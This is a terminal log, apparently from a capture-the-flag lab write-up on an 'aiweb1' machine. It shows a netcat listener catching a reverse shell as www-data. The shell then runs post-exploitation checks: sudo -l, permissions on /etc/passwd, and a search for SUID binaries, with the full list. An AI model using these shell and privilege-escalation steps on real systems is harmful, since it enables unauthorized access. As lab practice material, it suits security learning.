 # nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.139: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.139] 57860
bash: cannot set terminal process group (1190): Inappropriate ioctl for device
bash: no job control in this shell
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ sudo -l
<web1x443290o2sdf92213/se3reTdir777/uploads$ sudo -l
sudo: no tty present and no askpass program specified
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ ls -al /etc/passwd
<o2sdf92213/se3reTdir777/uploads$ ls -al /etc/passwd
-rw-r--r-- 1 www-data www-data 1721 Jun 16 06:57 /etc/passwd
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ find / -perm -u=s -type f 2>/dev/null
<r777/uploads$ find / -perm -u=s -type f 2>/dev/null
/snap/core/16928/bin/mount
/snap/core/16928/bin/ping
/snap/core/16928/bin/ping6
/snap/core/16928/bin/su
/snap/core/16928/bin/umount
/snap/core/16928/usr/bin/chfn
/snap/core/16928/usr/bin/chsh
/snap/core/16928/usr/bin/gpasswd
/snap/core/16928/usr/bin/newgrp
/snap/core/16928/usr/bin/passwd
/snap/core/16928/usr/bin/sudo
/snap/core/16928/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/16928/usr/lib/openssh/ssh-keysign
/snap/core/16928/usr/lib/snapd/snap-confine
/snap/core/16928/usr/sbin/pppd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/at
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/bin/su
/bin/mount
/bin/ping
/bin/fusermount
/bin/umount
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$